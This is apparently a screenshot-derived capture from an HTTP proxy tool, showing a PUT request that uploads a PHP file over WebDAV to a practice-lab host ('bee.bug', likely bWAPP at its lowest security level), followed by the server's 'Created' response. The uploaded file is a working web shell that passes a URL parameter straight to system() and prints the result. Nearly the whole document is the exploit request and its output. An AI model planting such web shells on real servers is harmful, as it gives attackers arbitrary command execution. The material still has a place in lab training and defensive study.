 Request
Pretty Raw Hex
\n
1 PUT /webdav/123.php HTTP/1.1
2 Host: bee.bug
3 Cookie: PHPSESSID=dcf637b170517c44353c5b2b44209700;
security_level=0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: http://bee.bug/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Content-Type: Application/html
17 Content-Length: 345
18
19 <html>
20 <title>
7heKnight
</title>
21 <?php
22 echo '<pre>
[*]Your command is: <strong>
'.$_GET['id'].'
</strong>
<hr/>
';
23 system($_GET['id'],$bool);
24 if($bool!=0){
25 echo'<strong>
[-] Command not found or do not have
permission to execute.
</strong>
<hr/>
</pre>
';
26 }else{
27 echo'<hr/>
<strong>
[+] Executed successfully
</strong>
</pre>
';
28 }
29 ?>
Response
Pretty Raw Hex Render
\n
Created
Resource /webdav/123.php has been created.
Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-
2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g
Server at bee.bug Port 443